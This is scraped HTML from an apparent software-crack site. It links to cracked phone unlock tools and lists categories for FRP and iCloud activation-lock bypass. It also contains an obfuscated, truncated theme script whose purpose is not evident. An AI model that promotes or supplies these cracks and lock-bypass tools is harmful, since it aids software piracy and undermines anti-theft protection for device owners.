<a class='post-image-link' href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>
<img alt='(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvHTw0TT0JqTo4IKpixffo4t3-VilvmqQawZdjfrzZf1rLMcGZ4LQQBTptpQ42eiYwxSAutNRn2PhS71oq9haROHHc5Tl3JaeEAsRtFXYFPF66o0Yj-WhQxmnD_rf81YC8J4QIxgY0E0AffuffLI5k9GgkNzCMr_qV1MULKTIPr5ogp5_UCTBB9SXuag/w100/2022-07-14_125214.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-08-01T09:23:00+05:30'>Monday, August 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>
<img alt='(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4n8YPcAl07P6sD4L44tPndTnRGUY8z8M-AHSjvY8EaciHXjId70w639yoIHkZiFyEg5ZjGbjfexCLckeSGzM7lllA5Kb2ssNQ4cmeOhK84QN-0yRj2OZFn-1kaXOq7cJZzDigR9oS7PvGYTWQqUH5Mb-B7cib24LahSbW9J1uzHuerATmuJODi6zjDg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-04-24T17:55:00+05:30'>Monday, April 24, 2023</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
function generate(){var e,n=document.getElementById("downloadx"),t=document.getElementById("btnx"),l=15,d=document.createElement("span");n.parentNode.replaceChild(d,n),e=setInterval(function(){--l<0?(d.parentNode.replaceChild(n,d),clearInterval(e),n.style.display="inline"):(d.innerHTML="<i class='fa fa-clock-o' aria-hidden='true'/> Download Starts in " +l.toString()+" Please Wait...",t.style.display="none")},1e3)}
//]]>
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Unlock Tool
</h3>
</div>
<div class='widget-content'>
3/Unlock~Tools/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>
Unlock~Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools'>
Flashing Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/ADB%20Tools'>
ADB Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock'>
FRP Lock Unlock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Original%20Setup'>
Original Setup
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Fastboot%20Tools'>
Fastboot Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools'>
Icloud tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares'>
Crack Softwares
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Box%20Setup%20%7BWithout%20Crack%7D'>
Box Setup {Without Crack}
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/activation%20lock'>
activation lock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Firmware'>
Firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>
Hardware Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Drivers'>
Drivers
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>
Computer Solution
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/samsung%20firmware'>
samsung firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/paid%20tool'>
paid tool
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/EDL'>
EDL
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/diagram'>
diagram
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Reverse%20engineering'>
Reverse engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Ebooks'>
Ebooks
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Nokia%20Crack%20Box'>
Nokia Crack Box
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Virus%20Removal'>
Virus Removal
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.softwarecrackguru.com/p/disclaimer.html'>Disclaimers</a></li>
<li><a href='https://www.softwarecrackguru.com/p/terms-and-conditions-of-www.html'>Terms & Condition</a></li>
<li><a href='https://www.softwarecrackguru.com/p/privacy-policy-for-www.html'>Privacy policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Theme'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogspot Template'>Blogspot Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//
var _0x42d1=["\x39\x62\x28\x39\x33\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x33\x28\x63\x29\x7B\x39\x34\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x36\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x37\x2E\x39\x63\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x39\x64\x28\x33\x36\x29\x29\x7D\x3B\x39\x35\x28\x21\x27\x27\x2E\x39\x38\x28\x2F\x5E\x2F\x2C\x39\x37\x29\x29\x7B\x39\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x33\x28\x65\x29\x7B\x39\x34\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x33\x28\x29\x7B\x39\x34\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x39\x28\x63\x2D\x2D\x29\x39\x35\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x38\x28\x39\x61\x20\x39\x65\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x34\x20\x70\x7D\x28\x27\x73\x20\x34\x73\x3D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x31\x56\x5C\x5C\x6E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x57\x5C\x5C\x31\x6E\x5C\x5C\x31\x75\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x30\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x31\x6E\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x31\x57\x5C\x5C\x31\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x33\x63\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x4B\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x34\x74\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x74\x5C\x5C\x69\x5C\x5C\x32\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x33\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x31\x39\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\